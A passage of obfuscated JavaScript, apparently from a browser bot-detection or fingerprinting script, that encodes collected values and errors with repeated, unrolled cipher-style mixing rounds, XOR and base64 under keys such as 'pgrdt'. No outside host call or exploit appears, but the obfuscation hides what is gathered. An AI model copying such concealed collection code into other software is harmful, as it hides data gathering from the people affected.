                sU = sU == null ? "null" : JSON.stringify(sU);
                sl = [];
                su = 0;
                for (; su < sU.length; ++su) {
                  sy = sR[Math.floor(su / 2) % sR.length] >>> su % 2 * 16 & 65535;
                  sl.push(String.fromCharCode(sU.charCodeAt(su) & 255 ^ sy & 255));
                  sl.push(String.fromCharCode(sU.charCodeAt(su) >>> 8 ^ sy >>> 8));
                }
                sI = btoa(sl.join("")) + ";" + ss.toString();
                ++ss;
                return sI;
              }(sK.value)
            });
          }).catch(function (sK) {
            var sU = M2(sK);
            sM[sk] = {
              error: function (su) {
                var sl;
                var sy;
                var sI;
                var sR;
                var sC = [];
                sC[0] = 1868719733;
                sC[1] = 1935892852;
                sC[2] = 1696622450;
                sC[3] = 1701143585;
                sC[4] = 2340297809;
                sC[5] = 4257130792;
                sC[6] = 192208323;
                sC[7] = 2934803769;
                sC[8] = 4249585524;
                sC[9] = 2686335333;
                sC[10] = 88139009;
                sC[11] = 932493743;
                sC[12] = ss;
                sC[13] = 254309664;
                sC[14] = 2157857574;
                sC[15] = 1664776452;
                sl = 0;
                for (; sl < 7; sl++) {
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 16 | (sC[12] ^ sC[0]) >>> 16) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 12 | (sC[4] ^ sC[8]) >>> 20) >>> 0;
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 8 | (sC[12] ^ sC[0]) >>> 24) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 7 | (sC[4] ^ sC[8]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[4] >>>= 0;
                  sC[8] >>>= 0;
                  sC[12] >>>= 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 16 | (sC[13] ^ sC[1]) >>> 16) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 12 | (sC[5] ^ sC[9]) >>> 20) >>> 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 8 | (sC[13] ^ sC[1]) >>> 24) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 7 | (sC[5] ^ sC[9]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[5] >>>= 0;
                  sC[9] >>>= 0;
                  sC[13] >>>= 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 16 | (sC[14] ^ sC[2]) >>> 16) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 12 | (sC[6] ^ sC[10]) >>> 20) >>> 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 8 | (sC[14] ^ sC[2]) >>> 24) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 7 | (sC[6] ^ sC[10]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[6] >>>= 0;
                  sC[10] >>>= 0;
                  sC[14] >>>= 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 16 | (sC[15] ^ sC[3]) >>> 16) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 12 | (sC[7] ^ sC[11]) >>> 20) >>> 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 8 | (sC[15] ^ sC[3]) >>> 24) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 7 | (sC[7] ^ sC[11]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[7] >>>= 0;
                  sC[11] >>>= 0;
                  sC[15] >>>= 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 16 | (sC[15] ^ sC[0]) >>> 16) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 12 | (sC[5] ^ sC[10]) >>> 20) >>> 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 8 | (sC[15] ^ sC[0]) >>> 24) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 7 | (sC[5] ^ sC[10]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[5] >>>= 0;
                  sC[10] >>>= 0;
                  sC[15] >>>= 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 16 | (sC[12] ^ sC[1]) >>> 16) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 12 | (sC[6] ^ sC[11]) >>> 20) >>> 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 8 | (sC[12] ^ sC[1]) >>> 24) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 7 | (sC[6] ^ sC[11]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[6] >>>= 0;
                  sC[11] >>>= 0;
                  sC[12] >>>= 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 16 | (sC[13] ^ sC[2]) >>> 16) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 12 | (sC[7] ^ sC[8]) >>> 20) >>> 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 8 | (sC[13] ^ sC[2]) >>> 24) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 7 | (sC[7] ^ sC[8]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[7] >>>= 0;
                  sC[8] >>>= 0;
                  sC[13] >>>= 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 16 | (sC[14] ^ sC[3]) >>> 16) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 12 | (sC[4] ^ sC[9]) >>> 20) >>> 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 8 | (sC[14] ^ sC[3]) >>> 24) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 7 | (sC[4] ^ sC[9]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[4] >>>= 0;
                  sC[9] >>>= 0;
                  sC[14] >>>= 0;
                }
                for (sl = 0; sl < 4; ++sl) {
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 16 | (sC[12] ^ sC[0]) >>> 16) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 12 | (sC[4] ^ sC[8]) >>> 20) >>> 0;
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 8 | (sC[12] ^ sC[0]) >>> 24) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 7 | (sC[4] ^ sC[8]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[4] >>>= 0;
                  sC[8] >>>= 0;
                  sC[12] >>>= 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 16 | (sC[13] ^ sC[1]) >>> 16) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 12 | (sC[5] ^ sC[9]) >>> 20) >>> 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 8 | (sC[13] ^ sC[1]) >>> 24) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 7 | (sC[5] ^ sC[9]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[5] >>>= 0;
                  sC[9] >>>= 0;
                  sC[13] >>>= 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 16 | (sC[14] ^ sC[2]) >>> 16) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 12 | (sC[6] ^ sC[10]) >>> 20) >>> 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 8 | (sC[14] ^ sC[2]) >>> 24) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 7 | (sC[6] ^ sC[10]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[6] >>>= 0;
                  sC[10] >>>= 0;
                  sC[14] >>>= 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 16 | (sC[15] ^ sC[3]) >>> 16) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 12 | (sC[7] ^ sC[11]) >>> 20) >>> 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 8 | (sC[15] ^ sC[3]) >>> 24) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 7 | (sC[7] ^ sC[11]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[7] >>>= 0;
                  sC[11] >>>= 0;
                  sC[15] >>>= 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 16 | (sC[15] ^ sC[0]) >>> 16) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 12 | (sC[5] ^ sC[10]) >>> 20) >>> 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 8 | (sC[15] ^ sC[0]) >>> 24) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 7 | (sC[5] ^ sC[10]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[5] >>>= 0;
                  sC[10] >>>= 0;
                  sC[15] >>>= 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 16 | (sC[12] ^ sC[1]) >>> 16) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 12 | (sC[6] ^ sC[11]) >>> 20) >>> 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 8 | (sC[12] ^ sC[1]) >>> 24) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 7 | (sC[6] ^ sC[11]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[6] >>>= 0;
                  sC[11] >>>= 0;
                  sC[12] >>>= 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 16 | (sC[13] ^ sC[2]) >>> 16) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 12 | (sC[7] ^ sC[8]) >>> 20) >>> 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 8 | (sC[13] ^ sC[2]) >>> 24) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 7 | (sC[7] ^ sC[8]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[7] >>>= 0;
                  sC[8] >>>= 0;
                  sC[13] >>>= 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 16 | (sC[14] ^ sC[3]) >>> 16) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 12 | (sC[4] ^ sC[9]) >>> 20) >>> 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 8 | (sC[14] ^ sC[3]) >>> 24) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 7 | (sC[4] ^ sC[9]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[4] >>>= 0;
                  sC[9] >>>= 0;
                  sC[14] >>>= 0;
                }
                for (sl = 0; sl < 2; ++sl) {
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 16 | (sC[12] ^ sC[0]) >>> 16) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 12 | (sC[4] ^ sC[8]) >>> 20) >>> 0;
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 8 | (sC[12] ^ sC[0]) >>> 24) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 7 | (sC[4] ^ sC[8]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[4] >>>= 0;
                  sC[8] >>>= 0;
                  sC[12] >>>= 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 16 | (sC[13] ^ sC[1]) >>> 16) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 12 | (sC[5] ^ sC[9]) >>> 20) >>> 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 8 | (sC[13] ^ sC[1]) >>> 24) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 7 | (sC[5] ^ sC[9]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[5] >>>= 0;
                  sC[9] >>>= 0;
                  sC[13] >>>= 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 16 | (sC[14] ^ sC[2]) >>> 16) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 12 | (sC[6] ^ sC[10]) >>> 20) >>> 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 8 | (sC[14] ^ sC[2]) >>> 24) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 7 | (sC[6] ^ sC[10]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[6] >>>= 0;
                  sC[10] >>>= 0;
                  sC[14] >>>= 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 16 | (sC[15] ^ sC[3]) >>> 16) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 12 | (sC[7] ^ sC[11]) >>> 20) >>> 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 8 | (sC[15] ^ sC[3]) >>> 24) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 7 | (sC[7] ^ sC[11]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[7] >>>= 0;
                  sC[11] >>>= 0;
                  sC[15] >>>= 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 16 | (sC[15] ^ sC[0]) >>> 16) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 12 | (sC[5] ^ sC[10]) >>> 20) >>> 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 8 | (sC[15] ^ sC[0]) >>> 24) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 7 | (sC[5] ^ sC[10]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[5] >>>= 0;
                  sC[10] >>>= 0;
                  sC[15] >>>= 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 16 | (sC[12] ^ sC[1]) >>> 16) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 12 | (sC[6] ^ sC[11]) >>> 20) >>> 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 8 | (sC[12] ^ sC[1]) >>> 24) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 7 | (sC[6] ^ sC[11]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[6] >>>= 0;
                  sC[11] >>>= 0;
                  sC[12] >>>= 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 16 | (sC[13] ^ sC[2]) >>> 16) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 12 | (sC[7] ^ sC[8]) >>> 20) >>> 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 8 | (sC[13] ^ sC[2]) >>> 24) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 7 | (sC[7] ^ sC[8]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[7] >>>= 0;
                  sC[8] >>>= 0;
                  sC[13] >>>= 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 16 | (sC[14] ^ sC[3]) >>> 16) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 12 | (sC[4] ^ sC[9]) >>> 20) >>> 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 8 | (sC[14] ^ sC[3]) >>> 24) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 7 | (sC[4] ^ sC[9]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[4] >>>= 0;
                  sC[9] >>>= 0;
                  sC[14] >>>= 0;
                }
                sC[0] += 1868719733;
                sC[1] += 1935892852;
                sC[2] += 1696622450;
                sC[3] += 1701143585;
                sC[4] += 2340297809;
                sC[5] += 4257130792;
                sC[6] += 192208323;
                sC[7] += 2934803769;
                sC[8] += 4249585524;
                sC[9] += 2686335333;
                sC[10] += 88139009;
                sC[11] += 932493743;
                sC[12] += ss;
                sC[13] += 254309664;
                sC[14] += 2157857574;
                sC[15] += 1664776452;
                su = su == null ? "null" : JSON.stringify(su);
                sy = [];
                sl = 0;
                for (; sl < su.length; ++sl) {
                  sI = sC[Math.floor(sl / 2) % sC.length] >>> sl % 2 * 16 & 65535;
                  sy.push(String.fromCharCode(su.charCodeAt(sl) & 255 ^ sI & 255));
                  sy.push(String.fromCharCode(su.charCodeAt(sl) >>> 8 ^ sI >>> 8));
                }
                sR = btoa(sy.join("")) + ";" + ss.toString();
                ++ss;
                return sR;
              }(sU)
            };
          });
          sW.push(sQ);
        }
      }
      for (s6 in s8) {
        sD(s6);
      }
      return Promise.all(sW).then(function () {
        sM.pgrdt = function (sL) {
          var sX;
          var sd;
          var sQ;
          var sK;
          var sU = [];
          sU[0] = 1868719733;
          sU[1] = 1935892852;
          sU[2] = 1696622450;
          sU[3] = 1701143585;
          sU[4] = 2340297809;
          sU[5] = 4257130792;
          sU[6] = 192208323;
          sU[7] = 2934803769;
          sU[8] = 4249585524;
          sU[9] = 2686335333;
          sU[10] = 88139009;
          sU[11] = 932493743;
          sU[12] = ss;
          sU[13] = 254309664;
          sU[14] = 2157857574;
          sU[15] = 1664776452;
          sX = 0;
          for (; sX < 10; sX++) {
            sU[0] += sU[4];
            sU[12] = ((sU[12] ^ sU[0]) << 16 | (sU[12] ^ sU[0]) >>> 16) >>> 0;
            sU[8] += sU[12];
            sU[4] = ((sU[4] ^ sU[8]) << 12 | (sU[4] ^ sU[8]) >>> 20) >>> 0;
            sU[0] += sU[4];
            sU[12] = ((sU[12] ^ sU[0]) << 8 | (sU[12] ^ sU[0]) >>> 24) >>> 0;
            sU[8] += sU[12];
            sU[4] = ((sU[4] ^ sU[8]) << 7 | (sU[4] ^ sU[8]) >>> 25) >>> 0;
            sU[0] >>>= 0;
            sU[4] >>>= 0;
            sU[8] >>>= 0;
            sU[12] >>>= 0;
            sU[1] += sU[5];
            sU[13] = ((sU[13] ^ sU[1]) << 16 | (sU[13] ^ sU[1]) >>> 16) >>> 0;
            sU[9] += sU[13];
            sU[5] = ((sU[5] ^ sU[9]) << 12 | (sU[5] ^ sU[9]) >>> 20) >>> 0;
            sU[1] += sU[5];
            sU[13] = ((sU[13] ^ sU[1]) << 8 | (sU[13] ^ sU[1]) >>> 24) >>> 0;
            sU[9] += sU[13];
            sU[5] = ((sU[5] ^ sU[9]) << 7 | (sU[5] ^ sU[9]) >>> 25) >>> 0;
            sU[1] >>>= 0;
            sU[5] >>>= 0;
            sU[9] >>>= 0;
            sU[13] >>>= 0;
            sU[2] += sU[6];
            sU[14] = ((sU[14] ^ sU[2]) << 16 | (sU[14] ^ sU[2]) >>> 16) >>> 0;
            sU[10] += sU[14];
            sU[6] = ((sU[6] ^ sU[10]) << 12 | (sU[6] ^ sU[10]) >>> 20) >>> 0;
            sU[2] += sU[6];
            sU[14] = ((sU[14] ^ sU[2]) << 8 | (sU[14] ^ sU[2]) >>> 24) >>> 0;
            sU[10] += sU[14];
            sU[6] = ((sU[6] ^ sU[10]) << 7 | (sU[6] ^ sU[10]) >>> 25) >>> 0;
            sU[2] >>>= 0;
            sU[6] >>>= 0;
            sU[10] >>>= 0;
            sU[14] >>>= 0;
            sU[3] += sU[7];
            sU[15] = ((sU[15] ^ sU[3]) << 16 | (sU[15] ^ sU[3]) >>> 16) >>> 0;
            sU[11] += sU[15];
            sU[7] = ((sU[7] ^ sU[11]) << 12 | (sU[7] ^ sU[11]) >>> 20) >>> 0;
            sU[3] += sU[7];
            sU[15] = ((sU[15] ^ sU[3]) << 8 | (sU[15] ^ sU[3]) >>> 24) >>> 0;
            sU[11] += sU[15];
            sU[7] = ((sU[7] ^ sU[11]) << 7 | (sU[7] ^ sU[11]) >>> 25) >>> 0;
            sU[3] >>>= 0;
            sU[7] >>>= 0;
            sU[11] >>>= 0;
            sU[15] >>>= 0;
            sU[0] += sU[5];
            sU[15] = ((sU[15] ^ sU[0]) << 16 | (sU[15] ^ sU[0]) >>> 16) >>> 0;
            sU[10] += sU[15];
            sU[5] = ((sU[5] ^ sU[10]) << 12 | (sU[5] ^ sU[10]) >>> 20) >>> 0;
            sU[0] += sU[5];
            sU[15] = ((sU[15] ^ sU[0]) << 8 | (sU[15] ^ sU[0]) >>> 24) >>> 0;
            sU[10] += sU[15];
            sU[5] = ((sU[5] ^ sU[10]) << 7 | (sU[5] ^ sU[10]) >>> 25) >>> 0;
            sU[0] >>>= 0;
            sU[5] >>>= 0;
            sU[10] >>>= 0;
            sU[15] >>>= 0;
            sU[1] += sU[6];
            sU[12] = ((sU[12] ^ sU[1]) << 16 | (sU[12] ^ sU[1]) >>> 16) >>> 0;
            sU[11] += sU[12];
            sU[6] = ((sU[6] ^ sU[11]) << 12 | (sU[6] ^ sU[11]) >>> 20) >>> 0;
            sU[1] += sU[6];
            sU[12] = ((sU[12] ^ sU[1]) << 8 | (sU[12] ^ sU[1]) >>> 24) >>> 0;
            sU[11] += sU[12];
            sU[6] = ((sU[6] ^ sU[11]) << 7 | (sU[6] ^ sU[11]) >>> 25) >>> 0;
            sU[1] >>>= 0;
            sU[6] >>>= 0;
            sU[11] >>>= 0;
            sU[12] >>>= 0;
            sU[2] += sU[7];
            sU[13] = ((sU[13] ^ sU[2]) << 16 | (sU[13] ^ sU[2]) >>> 16) >>> 0;
            sU[8] += sU[13];
            sU[7] = ((sU[7] ^ sU[8]) << 12 | (sU[7] ^ sU[8]) >>> 20) >>> 0;
            sU[2] += sU[7];
            sU[13] = ((sU[13] ^ sU[2]) << 8 | (sU[13] ^ sU[2]) >>> 24) >>> 0;
            sU[8] += sU[13];
            sU[7] = ((sU[7] ^ sU[8]) << 7 | (sU[7] ^ sU[8]) >>> 25) >>> 0;
            sU[2] >>>= 0;
            sU[7] >>>= 0;
            sU[8] >>>= 0;
            sU[13] >>>= 0;
            sU[3] += sU[4];
            sU[14] = ((sU[14] ^ sU[3]) << 16 | (sU[14] ^ sU[3]) >>> 16) >>> 0;
            sU[9] += sU[14];
            sU[4] = ((sU[4] ^ sU[9]) << 12 | (sU[4] ^ sU[9]) >>> 20) >>> 0;
            sU[3] += sU[4];
            sU[14] = ((sU[14] ^ sU[3]) << 8 | (sU[14] ^ sU[3]) >>> 24) >>> 0;
            sU[9] += sU[14];
            sU[4] = ((sU[4] ^ sU[9]) << 7 | (sU[4] ^ sU[9]) >>> 25) >>> 0;
            sU[3] >>>= 0;
            sU[4] >>>= 0;
            sU[9] >>>= 0;
            sU[14] >>>= 0;
          }
          for (sX = 0; sX < 3; ++sX) {
            sU[0] += sU[4];
            sU[12] = ((sU[12] ^ sU[0]) << 16 | (sU[12] ^ sU[0]) >>> 16) >>> 0;
            sU[8] += sU[12];
            sU[4] = ((sU[4] ^ sU[8]) << 12 | (sU[4] ^ sU[8]) >>> 20) >>> 0;
            sU[0] += sU[4];
            sU[12] = ((sU[12] ^ sU[0]) << 8 | (sU[12] ^ sU[0]) >>> 24) >>> 0;
            sU[8] += sU[12];
            sU[4] = ((sU[4] ^ sU[8]) << 7 | (sU[4] ^ sU[8]) >>> 25) >>> 0;
            sU[0] >>>= 0;
            sU[4] >>>= 0;
            sU[8] >>>= 0;
            sU[12] >>>= 0;
            sU[1] += sU[5];
            sU[13] = ((sU[13] ^ sU[1]) << 16 | (sU[13] ^ sU[1]) >>> 16) >>> 0;
            sU[9] += sU[13];
            sU[5] = ((sU[5] ^ sU[9]) << 12 | (sU[5] ^ sU[9]) >>> 20) >>> 0;
            sU[1] += sU[5];
            sU[13] = ((sU[13] ^ sU[1]) << 8 | (sU[13] ^ sU[1]) >>> 24) >>> 0;
            sU[9] += sU[13];
            sU[5] = ((sU[5] ^ sU[9]) << 7 | (sU[5] ^ sU[9]) >>> 25) >>> 0;
            sU[1] >>>= 0;
            sU[5] >>>= 0;
            sU[9] >>>= 0;
            sU[13] >>>= 0;
            sU[2] += sU[6];
            sU[14] = ((sU[14] ^ sU[2]) << 16 | (sU[14] ^ sU[2]) >>> 16) >>> 0;
            sU[10] += sU[14];
            sU[6] = ((sU[6] ^ sU[10]) << 12 | (sU[6] ^ sU[10]) >>> 20) >>> 0;
            sU[2] += sU[6];
            sU[14] = ((sU[14] ^ sU[2]) << 8 | (sU[14] ^ sU[2]) >>> 24) >>> 0;
            sU[10] += sU[14];
            sU[6] = ((sU[6] ^ sU[10]) << 7 | (sU[6] ^ sU[10]) >>> 25) >>> 0;
            sU[2] >>>= 0;
            sU[6] >>>= 0;
            sU[10] >>>= 0;
            sU[14] >>>= 0;
            sU[3] += sU[7];
            sU[15] = ((sU[15] ^ sU[3]) << 16 | (sU[15] ^ sU[3]) >>> 16) >>> 0;
            sU[11] += sU[15];
            sU[7] = ((sU[7] ^ sU[11]) << 12 | (sU[7] ^ sU[11]) >>> 20) >>> 0;
            sU[3] += sU[7];
            sU[15] = ((sU[15] ^ sU[3]) << 8 | (sU[15] ^ sU[3]) >>> 24) >>> 0;
            sU[11] += sU[15];
            sU[7] = ((sU[7] ^ sU[11]) << 7 | (sU[7] ^ sU[11]) >>> 25) >>> 0;
            sU[3] >>>= 0;
            sU[7] >>>= 0;
            sU[11] >>>= 0;
            sU[15] >>>= 0;
            sU[0] += sU[5];
            sU[15] = ((sU[15] ^ sU[0]) << 16 | (sU[15] ^ sU[0]) >>> 16) >>> 0;
            sU[10] += sU[15];
            sU[5] = ((sU[5] ^ sU[10]) << 12 | (sU[5] ^ sU[10]) >>> 20) >>> 0;
            sU[0] += sU[5];
            sU[15] = ((sU[15] ^ sU[0]) << 8 | (sU[15] ^ sU[0]) >>> 24) >>> 0;
            sU[10] += sU[15];
            sU[5] = ((sU[5] ^ sU[10]) << 7 | (sU[5] ^ sU[10]) >>> 25) >>> 0;
            sU[0] >>>= 0;
            sU[5] >>>= 0;
            sU[10] >>>= 0;
            sU[15] >>>= 0;
            sU[1] += sU[6];
            sU[12] = ((sU[12] ^ sU[1]) << 16 | (sU[12] ^ sU[1]) >>> 16) >>> 0;
            sU[11] += sU[12];
            sU[6] = ((sU[6] ^ sU[11]) << 12 | (sU[6] ^ sU[11]) >>> 20) >>> 0;
            sU[1] += sU[6];
            sU[12] = ((sU[12] ^ sU[1]) << 8 | (sU[12] ^ sU[1]) >>> 24) >>> 0;
            sU[11] += sU[12];
            sU[6] = ((sU[6] ^ sU[11]) << 7 | (sU[6] ^ sU[11]) >>> 25) >>> 0;
            sU[1] >>>= 0;
            sU[6] >>>= 0;
            sU[11] >>>= 0;
            sU[12] >>>= 0;
            sU[2] += sU[7];
            sU[13] = ((sU[13] ^ sU[2]) << 16 | (sU[13] ^ sU[2]) >>> 16) >>> 0;
            sU[8] += sU[13];
            sU[7] = ((sU[7] ^ sU[8]) << 12 | (sU[7] ^ sU[8]) >>> 20) >>> 0;
            sU[2] += sU[7];
            sU[13] = ((sU[13] ^ sU[2]) << 8 | (sU[13] ^ sU[2]) >>> 24) >>> 0;
            sU[8] += sU[13];
            sU[7] = ((sU[7] ^ sU[8]) << 7 | (sU[7] ^ sU[8]) >>> 25) >>> 0;
            sU[2] >>>= 0;
            sU[7] >>>= 0;
            sU[8] >>>= 0;
            sU[13] >>>= 0;
            sU[3] += sU[4];
            sU[14] = ((sU[14] ^ sU[3]) << 16 | (sU[14] ^ sU[3]) >>> 16) >>> 0;
            sU[9] += sU[14];
            sU[4] = ((sU[4] ^ sU[9]) << 12 | (sU[4] ^ sU[9]) >>> 20) >>> 0;
            sU[3] += sU[4];
            sU[14] = ((sU[14] ^ sU[3]) << 8 | (sU[14] ^ sU[3]) >>> 24) >>> 0;
            sU[9] += sU[14];
            sU[4] = ((sU[4] ^ sU[9]) << 7 | (sU[4] ^ sU[9]) >>> 25) >>> 0;
            sU[3] >>>= 0;
            sU[4] >>>= 0;
